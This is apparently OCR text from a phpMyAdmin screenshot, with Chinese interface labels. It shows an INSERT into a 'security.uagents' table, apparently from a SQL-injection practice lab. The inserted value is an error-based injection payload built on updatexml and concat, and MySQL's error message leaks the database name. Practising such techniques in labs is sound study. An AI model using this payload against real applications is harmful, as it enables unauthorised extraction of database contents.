 在表 security.uagents 运行 SQL 查询:
字段
1 INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES (1 or updatexml(1,concat('~',(select database())),3),2,3);
id
uagent
ip_addre
usernam
SELECT * SELECT INSERT UPDATE DELETE 清除 格式 获取自动保存的查询
绑定参数
<<
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 完成后回滚 启用外键约束
错误
SQL 查询：
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES (1 or updatexml(1,concat('~',(select database())),3),2,3)
MySQL 返回：
#1105 - XPATH syntax error: '~security'